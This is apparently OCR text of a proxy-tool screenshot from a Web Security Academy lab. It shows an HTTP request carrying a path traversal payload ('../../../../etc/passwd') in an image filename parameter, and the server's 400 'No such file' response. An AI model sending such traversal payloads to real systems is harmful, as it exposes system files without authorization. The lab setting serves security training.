 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../../etc/passwd HTTP/1.1
2 Host: 0a6700a5033df2afc007b67b0023002a.web-security-academy.net
3 Cookie: session=5AhowVVy6jESQz0X1YPRcOPRGQY077uG
4 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google
Chrome";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a6700a5033df2afc007b67b0023002a.web-security-academy.net/product
?productId=2
13 Accept-Encoding: gzip, deflate
14 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 "No such file"